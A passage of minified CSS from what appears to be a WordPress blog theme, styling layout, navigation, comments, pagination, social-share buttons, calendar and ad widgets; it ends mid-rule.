.alignfull{margin-left:-68px;margin-right:-68px}figure.alignwide>img,figure.alignfull>img{min-width:100%}blockquote.alignleft,.wp-caption.alignleft,.post img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,.post img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,.post img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}img[class*=wp-image-],img[class*=attachment-]{max-width:100%;height:auto}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-caption{display:block;font-size:1.2rem;line-height:1.5;padding:.5em 0}.wp-block-image{margin:1.6em 0}.post ul.blocks-gallery-grid{padding:0}#head-in{padding-top:28px;background:#fff}.band{position:absolute;top:0;left:0;right:0}div[id*=head-band]{margin:auto;height:34px;line-height:34px;overflow:hidden;background:#fff;border-bottom:1px solid #ddd}.band-menu{position:relative;margin:auto}.band-menu ul{font-size:1px;margin:0 -5px 0 0;position:absolute;right:10px;list-style:none}.band-menu li{display:inline-block;vertical-align:middle;font-size:1.2rem;margin:0 3px;line-height:1}.band-menu li a{color:#111;text-decoration:none}.band-menu li a:hover{color:#09f}.band-menu .menu-item a:before{display:inline;margin:5px;line-height:1;font-family:"icomoon";content:"\f0da"}div[id*=head-band] .snsf{display:block;min-width:28px;height:20px;margin:-2px -6px 0 0;text-align:center}div[id*=head-band] .snsf a{display:block;height:100%;width:100%;text-decoration:none;letter-spacing:0;font-family:Verdana,Arial,Helvetica,Roboto;padding:4px;border-radius:2px}#sitename{display:inline-block;max-width:100%;margin:0 0 12px;font-size:2.8rem;line-height:1.4}#sitename a{color:inherit;text-decoration:none}.desc{line-height:1.4}.info{padding:20px 10px;overflow:hidden}.logo,.logo-up{position:relative;margin:15px auto -10px auto;text-align:center}.logo-up{margin:15px auto 0 auto}#header .head-cover{position:relative;margin:auto}#header #gnavi,#foot-in,.foot-nav{margin:auto}#nav{margin:0;padding:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:relative;z-index:20}#nav,#gnavi ul.gu,#gnavi li.gl>a,.mobile-nav{color:#111;background:#fff}#gnavi .mobile-nav{display:none}#gnavi .nav-menu{display:block}#gnavi ul.gu{margin:0}#gnavi li.gl{float:left;position:relative;list-style-type:none;text-indent:0;white-space:nowrap}#gnavi li.gl>a{display:block;text-decoration:none;text-align:center;height:100%}#gnavi li ul.gu{display:none}@media (min-width:992px){#gnavi ul.gu{display:flex;flex-wrap:wrap}#gnavi li.gl{flex:0 0 auto;min-width:1px;background:#09f}#gnavi .gc>ul>li.gl{background:0 0}#gnavi li.gl>a>.gim{display:block;height:100%}#gnavi .gc>ul>li>a>.gim{transition:.4s;border-bottom:0;padding:16px 18px}#gnavi li.gl>ul{display:none;margin:0;border:1px solid #ddd;border-bottom:0;background:0 0;position:absolute;top:100%;z-index:1}#gnavi li li.gl{width:100%;min-width:160px}#gnavi li li.gl a>.gim{border-bottom:1px solid #ddd;font-size:1.3rem;padding:10px 15px;width:100%;text-align:left}#gnavi li li.gl>ul{padding:0;border-top:1px solid #ddd;overflow:hidden;top:-1px;left:100%}#gnavi li.gl:hover>a,#gnavi li.gl:hover>a>.gim,div.mobile-nav:hover,ul.mobile-nav li:hover{color:#fff;background:#09f}#gnavi li[class*=current]>a{background:none repeat scroll 0 0 #000;color:#fff}#gnavi ul ul>li[class*=children]>a>.gim:after{font-family:"icomoon";content:"\f0da";position:absolute;right:6px;top:0;bottom:0;margin:auto;height:1.3rem}}@media (max-width:991px){.mobile-nav p{letter-spacing:0;font-size:1.1rem;line-height:1;margin:6px 0 0}.mobile-nav li{white-space:nowrap;text-align:center;padding:8px 10px;border:0;list-style:none;cursor:pointer}.mobile-nav li:hover{opacity:.6}.mobile-nav li i,.mobile-nav li svg{font-size:1.8rem;font-style:normal}#gnavi ul.gu{display:none;border:0;border-bottom:solid 1px #ddd}#gnavi li.gl{display:block;float:none;width:100%;padding-left:0;text-align:left;line-height:2.3;border-top:1px solid #ddd;list-style:disc inside}#gnavi li.gl:hover>a>.gim{background:0 0}}#primary{border:1px solid transparent}#section,.grid{margin:0 10px 20px 0}.grid{padding:45px 68px;background:#fff;border:1px solid #ddd}#breadcrumb{margin:20px 0 15px;padding:8px;line-height:2}#breadcrumb,#breadcrumb a{color:#111;text-decoration:none;word-break:normal}#breadcrumb a:hover{text-decoration:underline}#breadcrumb h1,#breadcrumb li{display:inline;list-style-type:none;font-size:1.3rem}#breadcrumb i,#breadcrumb svg{margin-right:3px}#breadcrumb i.arrow{margin:0 8px}.term{margin-right:10px}.term img{float:left;max-width:40%;height:auto;margin-bottom:15px;background:inherit;border:1px solid #ddd;border-radius:4px;box-shadow:0 0 2px 1px rgba(255,255,255,1) inset}.term img:hover{border-color:#06c}#related .term img{padding:1px;width:100px;height:100px}.read-more-link,.read-more-link i,.read-more-link svg{text-decoration:underline}#list a{word-break:normal}#list .toc{margin:0 0 25px}#list .excerpt{margin:0 0 12px;line-height:1.8}.exsp{display:inline}#list .read-more{clear:both;line-height:1;margin:35px 0 30px;text-align:right}#list .read-more{margin:0}@media (max-width:575px){.read-more-link{color:inherit;background:#fafafa;border:1px solid #aaa}.read-more-link:hover{color:#dc143c;background:#f0f0f0;text-decoration:none}}.meta,.post .meta{margin:0;font-size:1.4rem;color:#111;margin-bottom:35px;vertical-align:middle;padding:16px 0}.meta a{display:inline-block;color:#111;text-decoration:underline}.meta i{margin-right:6px}.meta span{margin:0 12px 0 0}.meta span.break{margin:0 8px 0 4px}.meta span.first-item{margin:0;white-space:nowrap}.meta-box{margin:30px 10px}.toc .meta-u,.post .meta-u{background:0 0;border:0;margin:0 0 10px;padding:0}.post .meta-u{overflow:hidden;text-align:right}#paging{margin:auto;text-align:center}#paging ul{padding:0}#paging i{font-weight:700}#paging .not-allow i{font-weight:400;opacity:.3}.pagination{display:flex;justify-content:center;margin:0}.pagination li{flex:1 1 42px;max-width:42px;min-width:27px;float:left}.pagination>li>a,.pagination>li>span{display:inline-block;text-decoration:none;width:100%;padding:6px 0;color:inherit;background:#fff;border:1px solid #ddd;border-right:0}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>.not-allow:first-child>span:hover{border-right:1px solid #ddd}.pagination>.active>span,.pagination .current,.pagination>li>a:hover{color:#fff;background:#dc143c}.pagination>.active>span:hover,.pagination>.not-allow>span:hover{cursor:text}.post #paging{margin:20px 0 40px}.post{font-size:1.6rem;line-height:1.9}.post p{margin:1.3em 0}.post a{text-decoration:underline}.post h2,.post h3,.post h4,.post h5,.post h6{line-height:1.4;margin-top:35px;margin-bottom:30px}.post h1:first-child{margin-top:0}.post h2{border-left:8px solid #999;font-size:2.4rem;margin-top:50px;padding:8px 20px}.post h3{font-size:2.2rem;padding:2px 15px;margin-top:50px;margin-left:5px;border-left:2px #999 solid}.post h4{font-size:1.8rem;padding:0 12px;border:0;border-left:solid 12px #999}.post h2:first-child,.post h3:first-child{margin-top:30px}.post table{margin-bottom:30px}.post td,.post th{padding:8px 10px;border:1px solid #ddd}.post th{text-align:center;background:#f5f5f5}.post ul,.post ol{padding:0 0 0 30px}.post .vcard{text-align:right}.post .vcard i,.post .vcard svg{margin-right:8px}.entry-title,#front-page-title{font-size:2.8rem;line-height:1.5;background:0 0;border:none;margin:0 0 10px;padding:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover{color:#dc143c}#sns-tops{margin:-25px 0 45px}#sns-bottoms{margin:16px 0 0}#bottom-area #sns-bottoms{margin-bottom:0}.sns-msg h2{display:inline-block;margin:0 0 0 5px;padding:0 8px;line-height:1;font-size:1.6rem;background:0 0;border:none;border-bottom:5px solid #ccc}#pnavi{clear:both;padding:0;border:1px solid #ddd;background:#fff;height:auto;overflow:hidden}#pnavi .next,#pnavi .prev{position:relative}#pnavi .next{text-align:right;border-bottom:1px solid #ddd}#pnavi i,#pnavi svg{font-size:2.2rem}#pnavi .next-arrow,#pnavi .prev-arrow{font-size:1.6rem;position:absolute;top:10px}#pnavi .next-arrow *,#pnavi .prev-arrow *{vertical-align:middle}#pnavi .next-arrow{left:20px}#pnavi .prev-arrow{right:20px}#pnavi .ntitle,#pnavi .ptitle{margin-top:32px}#pnavi img{height:100px;width:100px;border:1px solid #ddd;border-radius:8px}#pnavi a{display:block;padding:15px 30px;overflow:hidden;text-decoration:none;color:#666;min-height:132px}#pnavi a:hover{color:#dc143c}#pnavi a>img,#pnavi a:hover>img{transition:opacity .4s,transform .4s}#pnavi a:hover>img{border-color:#337ab7}#pnavi .block-span{display:block;margin-top:35px}#pnavi .next img,#pnavi .no-img-next i,#pnavi .no-img-next svg{float:right;margin:0 0 0 10px}#pnavi .prev img,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{float:left;margin:0 10px 0 0}#pnavi i.navi-home,#pnavi svg.navi-home,#pnavi .no-img-next i,#pnavi .no-img-next svg,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{font-size:7.6rem;padding:5px 0}@media (min-width:1200px),(min-width:540px) and (max-width:991px){#pnavi .next,#pnavi .prev,#pnavi .next a,#pnavi .prev a{padding-bottom:32767px;margin-bottom:-32752px}#pnavi .next,#pnavi .prev{margin-bottom:-32767px;width:50%}#pnavi .next{float:right;border-left:1px solid #ddd}}.related,.discussion,.tb{font-size:2.4rem;line-height:2;margin:0 0 15px}.related i,.related svg,.discussion i,.discussion svg,.tb i,.tb svg{margin-right:10px}#related{padding:0}#related .term img{float:left;margin:8px 10px 8px 0}#related h3{font-size:1.6rem;font-weight:700;padding:0;margin:10px 0 10px 10px;border:none}#related h3 a{color:inherit;text-decoration:none;line-height:1.6}#related h3 a:hover{color:#09f}#related .toc{padding:10px 0;border-top:1px dotted #ccc}#related .toc:first-child{border-top:none}#related .excerpt p{display:inline;opacity:.7;font-size:1.3rem}#comments h3{font-size:1.6rem;border:none;padding:10px 0;margin-bottom:10px}#comments h3 i,#comments h3 svg{font-size:2.2rem;margin-right:10px}.comments-list,.comments-list li{border-bottom:1px solid #ddd}.comments-list li{margin-bottom:20px}.comments-list .comment-body{padding-bottom:20px}.comments-list li:last-child{margin-bottom:0;padding-bottom:0;border:none}#comments p{font-size:1.4rem;margin:20px 0}#comments label{display:block}.comment-author.vcard .avatar{display:block;float:left;margin:0 10px 20px 0}.comment-meta{margin-bottom:40px}.comment-meta:after{content:" ";clear:both}.fn{line-height:1.6;font-size:1.5rem}.says{margin-left:10px}.commentmetadata{font-size:1.4rem;height:15px;padding:10px 10px 10px 0}.reply a{display:block;text-decoration:none;text-align:center;width:65px;margin:0 0 0 auto}.comments-list{padding-left:0;list-style-type:none}.comments-list li.depth-1>ul.children{padding-left:30px}.comments-list li{list-style-type:none}#comments .no-comments{margin:0 0 20px;padding:10px 20px 30px;border-bottom:1px solid #ddd}#c-paging{text-align:center;padding:0 0 20px;border-bottom:1px solid #ccc}#commentform p{margin:0 0 20px}#respond{font-size:1.6rem}#commentform .tags{padding:10px;font-size:1.3rem}#commentform-author{display:flex;flex-wrap:wrap}.comment-form-author{flex:0 1 35%;padding-right:10px}.comment-form-email{flex:1 0 64%}#commentform,#comments textarea,[type^=text],[class^=comment-form-]{margin:0;width:100%}#comments .comment-form-cookies-consent{display:table}#comments .comment-form-cookies-consent *{display:table-cell;margin:0 5px 0 0;width:auto;vertical-align:middle}#comments .form-submit{margin:0}#comments .comments-list .form-submit{margin-bottom:40px}#comments [type=submit]{color:#fff;background:#666;padding:18px 18px 17px;cursor:pointer}#comments [type=submit]:hover{background:#dc143c}#trackback input{width:100%;margin:0 0 10px}#list-title{margin:0 0 40px;font-size:2.8rem;font-weight:400}#section .grid #list-title{margin:0}div[id*=side-],#col3{padding:20px 0;border:1px solid #ddd;background:#fff}#side .widget,#col3 .widget{overflow-wrap:anywhere;margin:0 6px;padding:20px 7px;border:1px solid transparent}#side ul,#col3 ul{margin-bottom:0}#side ul li,#col3 ul li{list-style-type:none;line-height:2;margin:0;padding:0}#side ul li li,#col3 ul li li{margin-left:16px}#side h3,#col3 h3,#side h4,#col3 h4{font-size:1.8rem;font-weight:700;color:#111;margin:4px 0 20px;padding:4px 0}.search-field{border:1px solid #bbb}#wp-calendar,.wp-calendar-nav{background:#fff}#wp-calendar caption{color:inherit;background:#fff}#wp-calendar #today{background:#ffec67}#wp-calendar .pad{background:#fff9f9}#footer{clear:both;background:#fff;border-top:1px solid #ddd;z-index:10}.row{margin:0}#foot-in{padding:25px 0}#foot-in a,#footer-menu,.foot-nav a{color:#111}#foot-in h4{font-size:1.8rem;font-weight:700;margin:15px 0;padding:4px 10px;border-left:8px solid #999}#foot-in ul li{list-style-type:none;line-height:1.8;margin:0 10px;padding:0}#foot-in ul li li{margin-left:15px}.foot-nav ul{margin:0 auto;padding:20px 15px}.foot-nav li{display:inline-block;margin:0}.foot-nav li:before{content:"\07c";margin:0 10px}.foot-nav li:first-child:before{content:"";margin:0}#copyright{font-size:1.2rem;padding:20px 0;color:#111;background:#fff;clear:both}#footer .copy{font-size:1.2rem;line-height:1;margin:20px 0 0;text-align:center}#footer .copy a{color:inherit}#footer #thk{margin:20px 0;white-space:nowrap;font-size:1.1rem;word-spacing:-1px}#page-top{position:fixed;bottom:14px;right:14px;font-weight:700;background:#656463;text-decoration:none;color:#fff;padding:16px 20px;text-align:center;cursor:pointer;transition:.8s;opacity:0;visibility:hidden;z-index:99}#page-top:hover{opacity:1!important}iframe{box-sizing:content-box;border:0}.i-video{display:block;position:relative;overflow:hidden}.i-video{padding-top:25px;padding-bottom:56.25%}.i-video iframe,.i-video object,.i-video embed{position:absolute;top:0;left:0;height:100%;width:100%}.i-embed iframe{width:100%}.head-under{margin-top:20px}.head-under,.post-title-upper,.post-title-under{margin-bottom:20px}.posts-under-1{padding:20px 0}.posts-under-2{padding-bottom:40px}.recentcomments a{display:inline;padding:0;margin:0}#main{flex:0 1 772px;max-width:772px;min-width:1px;float:left}#side{flex:0 0 366px;width:366px;min-width:1px;float:right}@media (min-width:992px){#primary,#field{display:flex}#breadcrumb,.head-cover{display:block !important}#sitename img{margin:0}}@media screen and (min-width:768px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:720px}}@media screen and (min-width:992px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:960px}}@media screen and (min-width:992px) and (max-width:1199px){#main{flex:0 1 592px;max-width:592px;min-width:1px}}@media screen and (min-width:1200px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:1140px}#list .term img{width:auto;height:auto;margin-right:20px}}@media screen and (max-width:1199px){#list .term img{max-width:40%;height:auto;margin-right:20px}}@media print,(max-width:991px){#primary,#main,#side{display:block;width:100%;float:none;clear:both}div[id*=head-band]{padding:0 5px}#header #gnavi{padding-left:0;padding-right:0}#main{margin-bottom:30px}#section{margin-right:0}.grid,#side .widget,#col3 .widget{padding-left:20px;padding-right:20px}.grid{margin:0 0 20px}.post .alignfull{margin-left:-20px;margin-right:-20px}#side .widget,#col3 .widget{margin-left:0;margin-right:0}#related .toc{margin-right:15px}.comments-list li.depth-1>ul.children{padding-left:0}#foot-in{padding:0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:none}div[id*=side-]{margin-bottom:20px}#side-scroll{max-width:32767px}}@media (max-width:575px){.grid,#side .widget,#col3 .widget{padding-left:7px;padding-right:7px}.meta,.post .meta{font-size:1.2rem}#list .term img{max-width:30%;height:auto;margin:0 15px 25px 0}#list .excerpt{padding-left:0;margin:0 0 40px}.excerpt p:not(.meta){display:inline}.excerpt br{display:none}.read-more-link{display:block;clear:both;padding:12px;font-size:1.2rem;text-align:center;white-space:nowrap;overflow:hidden}.read-more-link,.read-more-link i{text-decoration:none}#list .term img{margin-bottom:30px}#list .read-more-link{margin:20px 0 0}#sitename{font-size:2.2rem}.entry-title,#front-page-title,.post h2,.post h3,.related,.discussion,.tb{font-size:1.8rem}#paging a,#paging span{padding:13px 0}[class^=comment-form-]{flex:0 0 100%;padding:0}#page-top{font-size:2rem;padding:8px 14px}.ptop{display:none}}div[id^=tile-],div[id^=card-]{display:flex;flex-wrap:wrap;justify-content:space-between}div[id^=tile-] .toc,div[id^=card-] .toc{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget),div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){position:relative;display:inline-block;vertical-align:top;min-width:1px}@media (min-width:1200px){#tile-4 .toc,#card-4 .toc{max-width:24.5%;width:24.5%}#tile-3 .toc,#card-3 .toc{max-width:32.5%;width:32.5%}#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:768px) and (max-width:1199px){#tile-4 .toc,#card-4 .toc{max-width:32.5%;width:32.5%}#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:576px) and (max-width:767px){#tile-4 .toc,#card-4 .toc,#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}#list #bottom-area,#list .posts-list-under-widget{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:15px}div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:0 15px}div[id^=tile-] .meta,div[id^=card-] .meta{font-size:1.3rem;margin-bottom:10px}div[id^=tile-] .meta{margin-bottom:10px}div[id^=card-] .meta:not(.meta-u){margin-bottom:15px;padding:15px 10px 10px;border:0;border-bottom:1px solid #ddd}div[id^=card-] .meta-u{padding-bottom:10px}div[id^=tile-] .term,div[id^=card-] .term{margin:0}div[id^=card-] .term{max-width:40%;padding:0 20px 0 0;overflow:hidden;float:left}#list div[id^=tile-] .term img,#list div[id^=card-] .term img{max-width:100%;width:auto;height:auto}#list div[id^=tile-] .term img{box-sizing:border-box;float:none}#list div[id^=card-] .term img{border:0}#list div[id^=tile-] .excerpt,#list div[id^=card-] .excerpt{padding-bottom:30px;font-size:1.3rem}#list div[id^=card-] .excerpt{padding-bottom:10px}#list div[id^=tile-] .read-more{position:absolute;bottom:20px;right:15px;left:15px}#list div[id^=card-] .read-more{margin-bottom:20px}div[id^=tile-] h2,div[id^=card-] h2{font-size:1.6rem;margin-bottom:20px}div[class*=snsf-]{margin:2px 0 0;padding:0}div[class*=snsf-] .clearfix{padding:0}div[class*=snsf-] i,div[class*=snsf-] svg{max-width:16px}.snsname,.cpname{margin-left:5px}.snsfb{display:flex;flex-wrap:wrap;justify-content:space-between}.snsf-c li,.snsf-w li{flex:1 1 auto;list-style:none;vertical-align:middle;text-align:center;color:#fff;padding:1px 2px;margin-bottom:2px;white-space:nowrap;cursor:pointer}.snsf-c .snsfb li a,.snsf-w .snsfb li a{padding:9px 0 10px}.snsf-c a,.snsf-w a,.snsf-c .snsfcnt,.snsf-w .snsfcnt{display:block;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none;width:100%;border-radius:2px}.snsf-c .ico-hatena,.snsf-w .ico-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.snsf-c a,.snsf-c a:hover,.snsf-w a,.snsf-w a:hover{position:relative;line-height:1;padding:10px 0;color:#fff}.snsf-c .snsfb li a,.snsf-w .snsfb li a{font-family:Verdana,Arial,Helvetica,Roboto;font-size:1.3rem;letter-spacing:-1px}.snsf-c .snsfb li a{height:32px;box-shadow:0 1px 4px 0 rgba(0,0,0,.2)}.snsf-w .snsfb li a{box-sizing:border-box;border:1px solid #ddd}.snsf-c .snsfb li a:hover{opacity:.6}.snsf-w .snsfb li a:hover{background:#f8f8f8;opacity:.7}.snsf-c .snsfb i,.snsf-w .snsfb i{margin-right:3px}.snsfcnt{display:block;position:absolute;right:0;top:-18px;padding:3px 0;font-size:1.1rem;background:#fffefd}.snsf-c .snsfcnt{color:#333;border:2px solid #ddd}.snsf-w .snsfcnt{box-sizing:content-box;top:-18px;left:-1px;border:1px solid #ddd;border-radius:2px 2px 0 0;color:#333}.snsfcnt i{margin:0 !important}.snsf-c .twitter a{background:#1c9be2}.snsf-c .facebook a{background:#3b5998}.snsf-c .linkedin a{background:#0479b4}.snsf-c .pinit a{background:#bd081c}.snsf-c .hatena a{background:#3875c4}.snsf-c .pocket a{background:#ee4257}.snsf-c .line a{background:#00c300}.snsf-c .rss a{background:#f86300}.snsf-c .feedly a{background:#2bb24c}.snsf-c .cp-button a{background:#56350d}.snsf-c .twitter .snsfcnt{border-color:#1c9be2}.snsf-c .facebook .snsfcnt{border-color:#3b5998}.snsf-c .linkedin .snsfcnt{border-color:#0479b4}.snsf-c .pinit .snsfcnt{border-color:#bd081c}.snsf-c .hatena .snsfcnt{border-color:#3875c4}.snsf-c .pocket .snsfcnt{border-color:#ee4257}.snsf-c .line .snsfcnt{border-color:#00c300}.snsf-c .rss .snsfcnt{border-color:#f86300}.snsf-c .feedly .snsfcnt{border-color:#2bb24c}.snsf-c .cp-button .snsfcnt{border-color:#56350d}.snsf-w .snsfb .twitter a{color:#1c9be2}.snsf-w .snsfb .facebook a{color:#3b5998}.snsf-w .snsfb .linkedin a{color:#0479b4}.snsf-w .snsfb .pinit a{color:#bd081c}.snsf-w .snsfb .hatena a{color:#3875c4}.snsf-w .snsfb .pocket a{color:#ee4257}.snsf-w .snsfb .line a{color:#00c300}.snsf-w .snsfb .rss a{color:#f86300}.snsf-w .snsfb .feedly a{color:#2bb24c}.snsf-w .snsfb .cp-button a{color:#56350d}@media screen and (max-width:765px){div[class*=snsf-] .snsname{display:none}}@media screen and (min-width:992px){.snsfb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsfb li.line-pc{display:none !important}}.blogcard{margin:0 0 1.6em}.blogcard p{font-size:1.6rem;line-height:1.6;margin:0 0 .5em}.blogcard a{font-size:1.4rem}a.blogcard-href{display:block;position:relative;padding:20px;border:1px solid #ddd;background:#fff;color:#111;text-decoration:none;max-width:540px;min-height:140px;transition:transform .4s ease}a.blogcard-href:hover{color:#ff811a;background:#fcfcfc;box-shadow:3px 3px 8px rgba(0,0,0,.2);transform:translateY(-4px)}p.blog-card-title{color:#111;font-weight:700}p.blog-card-desc{font-size:.9em;color:#666}.blogcard-img{float:right;margin:0 0 15px 20px}p.blogcard-link{clear:both;font-size:.8em;color:#999;margin:15px 0 0}img.blogcard-icon,amp-img.blogcard-icon{display:inline-block;width:18px;height:18px}#search{padding-bottom:0;position:relative;width:100%}#search label{width:100%;margin:0}.search-field{width:100%;height:32px;margin:0;padding:4px 6px}[type=submit].search-submit{position:absolute;top:2px;right:2px;height:28px;padding:8px;font-size:1.2rem;background:0 0;cursor:pointer}.search-field:placeholder-shown{font-family:"icomoon";color:#767676;font-size:1.4rem}#search input:focus::placeholder{color:transparent}.widget_categories a,.widget_archive a,.widget_nav_menu a{display:block;padding:3px 0}@media print,(max-width:991px){.widget_categories a,.widget_archive a,.widget_nav_menu a{padding:7px 0}}.widget_categories,.widget_archive{margin-bottom:5px}.widget_categories select,.widget_archive select{padding:15px 13px;width:100%;height:32px;margin:0;padding:4px 6px;border:1px solid #bbb}.calendar_wrap{margin-bottom:10px}#wp-calendar,.wp-calendar-nav{display:table;table-layout:fixed;line-height:2;width:100%;margin:0 auto;padding:0;border-collapse:collapse;border-spacing:0;font-size:1.2rem}#side #wp-calendar,#col3 #wp-calendar{margin:0 auto}#wp-calendar caption{padding:2px;width:auto;text-align:center;font-weight:700;border:thin solid #ccc;border-radius:3px 3px 0 0;caption-side:top}#wp-calendar #today{font-weight:700}#wp-calendar th,#wp-calendar td,.wp-calendar-nav span{line-height:2;vertical-align:middle;text-align:center}#wp-calendar td,.wp-calendar-nav span{display:table-cell;border:thin solid #ccc}.wp-calendar-nav span{border-top:0}.wp-calendar-nav span.pad{width:0}#wp-calendar th{font-style:normal;font-weight:700;color:#fff;border-left:thin solid #ccc;border-right:thin solid #ccc;background:#333}#wp-calendar a{font-size:1.2rem;color:#3969ff;text-decoration:underline}#wp-calendar a:hover{color:#c3251d}@media print,(max-width:991px){#wp-calendar,#wp-calendar a{font-size:1.7rem}}.tagcloud{display:flex;flex-wrap:wrap;letter-spacing:-.4em}.tagcloud a{display:inline-block;flex:1 0 auto;min-width:1px;letter-spacing:normal;text-decoration:none;font-size:14px;font-size:1.4rem!important;border:1px solid #ddd;margin:2px;padding:5px 10px}#thk-new{font-size:1.2rem;margin:-10px 0 0}#thk-new .term img,#thk-new .term amp-img{margin:0 10px 0 0;padding:1px;max-width:100px;max-height:100px}#thk-new .excerpt p{display:block;margin:0;padding:0;line-height:1.4}#thk-new p.new-meta{margin:0 0 6px}#thk-new p.new-title{font-size:1.3rem;font-weight:700;line-height:1.4;padding:0;margin:0 0 12px;text-decoration:none}#thk-new .toc{padding:15px 0;border-bottom:1px dotted #ccc}#thk-new .toc:last-child{margin-bottom:0;padding-bottom:0;border-style:none}div#thk-rcomments{margin-top:-5px;margin-left:5px}#thk-rcomments .recentcomments,#thk-rcomments .recentcomments a{background:0 0;font-size:1.2rem}#thk-rcomments .recentcomments{margin:0;border-bottom:1px dotted #ddd}#thk-rcomments .recentcomments a{text-decoration:underline}#thk-rcomments .recentcomments:last-child{border-bottom:none}#thk-rcomments .comment_post{margin-left:10px}#thk-rcomments .widget_comment_author,#thk-rcomments .widget_comment_author a{margin:15px 0;min-height:40px;color:#767574;font-size:1.2rem;font-weight:700;line-height:1.5;overflow:hidden}#thk-rcomments .widget_comment_author img,#thk-rcomments .widget_comment_author amp-img{float:left;vertical-align:middle;margin:0 5px 0 0}#thk-rcomments .widget_comment_author span{display:block;margin:auto 0;overflow:hidden}#thk-rcomments [class*=ico-comment]{margin-right:6px;color:red}#thk-rcomments .ico-angle-double-right{margin-right:6px}#thk-rcomments .comment_excerpt{margin:14px 0 14px 10px;font-size:1.2rem;line-height:1.8}#thk-rcomments .comment_post{display:block;margin:0 0 14px 12px}.ps-widget{margin:0;padding:0;width:100%;overflow:hidden}p.ps-label{text-align:left;margin:0 auto 5px auto;font-size:1.4rem}.ps-widget{display:inline-block}.rectangle-1-row{margin-bottom:10px}.rectangle-1-col{margin-right:10px}.ps-250-250{max-width:250px;max-height:250px}.ps-300-250{max-width:300px;max-height:250px}.ps-336-280{max-width:336px;max-height:280px}.ps-120-600{max-width:120px;max-height:600px}.ps-160-600{max-width:160px;max-height:600px}.ps-300-600{max-width:300px;max-height:600px}.ps-468-60{max-width:468px;max-height:60px}.ps-728-90{max-width:728px;max-height:90px}.ps-970-90{max-width:970px;max-height:90px}.ps-970-250{max-width:970px;max-height:250px}.ps-320-100{max-width:320px;max-height:100px}.ps-col{max-width:690px}@media (min-width:541px) and (max-width:1200px){.rectangle-1-col,.rectangle-2-col{margin:0 0 10px}rectangle-2-col{margin-bottom:20px}.ps-col{max-width:336px}}@media (max-width:991px){.ps-120-600,.ps-160-600,.ps-300-600{max-width:300px;max-height:600px}.ps-728-90,.ps-970-90,.ps-970-250{max-width:728px;max-height:90px}}@media (max-width:767px){.ps-728-90,.ps-970-90,.ps-970-250{max-width:468px;max-height:60px}}@media (max-width:540px){.rectangle-2-col,.rectangle-2-row{display:none}div.ps-widget{max-width:336px;max-height:none}.ps-col{max-width:336px}p.ps-728-90,p.ps-970-90,p.ps-970-250,div.ps-728-90,div.ps-970-90,div.ps-970-250{max-width:320px;max-height:100px}}div.ps-wrap{max-height:none}p.al-c,div.al-c{text-align:center;margin-left:auto;margin-right:auto}#thk-follow{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:4px 0}#thk-follow ul{display:table-row}#thk-follow ul li{display:table-cell;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-follow .snsf{display:block;border-radius:4px;padding:1px;height:100%;width:100%}#thk-follow li a{display:block;overflow:hidden;white-space:nowrap;border:3px solid #fff;border-radius:2px;line-height:1.2;letter-spacing:0;padding:5px 0;color:#fff;font-size:18px;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none}#thk-follow .fname{display:block;font-size:10px}#thk-follow a:hover{opacity:.7}#thk-follow .twitter{background:#1c9be2}#thk-follow .facebook{background:#3b5998}#thk-follow .instagram{background:linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}#thk-follow .pinit{background:#bd081c}#thk-follow .hatena{background:#3875c4}#thk-follow .google{background:#dd4b39}#thk-follow .youtube{background:#ae3a34}#thk-follow .line{background:#00c300}#thk-follow .rss{background:#f86300}#thk-follow .feedly{background:#2bb24c}#thk-rss-feedly{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:6px 0}#thk-rss-feedly ul{display:table-row}#thk-rss-feedly li{display:table-cell}#thk-rss-feedly li a{display:block;overflow:hidden;white-space:nowrap;width:100%;font-size:1.6rem;line-height:22px;padding:7px 0;color:#fff;border-radius:3px;text-align:center;text-decoration:none;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-rss-feedly 